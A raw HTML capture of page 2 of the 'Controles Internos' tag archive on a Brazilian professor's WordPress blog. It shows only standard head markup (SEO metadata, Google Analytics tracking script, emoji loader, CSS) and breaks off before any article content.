

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/controles-internos/page/2
body_size: 26035
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Controles Internos - Blog - Page 2</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="- Page 2" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/controles-internos" />
	<link rel="prev" href="https://marcosassi.com.br/tag/controles-internos" />
	<link rel="next" href="https://marcosassi.com.br/tag/controles-internos/page/3" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos\/page\/2#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos#listItem","name":"Controles Internos"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos#listItem","position":2,"name":"Controles Internos","item":"https:\/\/marcosassi.com.br\/tag\/controles-internos","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos\/page\/2#listItem","name":"P\u00e1gina 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos\/page\/2#listItem","position":3,"name":"P\u00e1gina 2","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos#listItem","name":"Controles Internos"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos\/page\/2#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/controles-internos\/page\/2","name":"Controles Internos - Blog - Page 2","description":"- Page 2","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos\/page\/2#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos\/page\/2\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/controles-internos\/page\/2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; Controles Internos" href="https://marcosassi.com.br/tag/controles-internos/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/controles-internos\/page\/2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 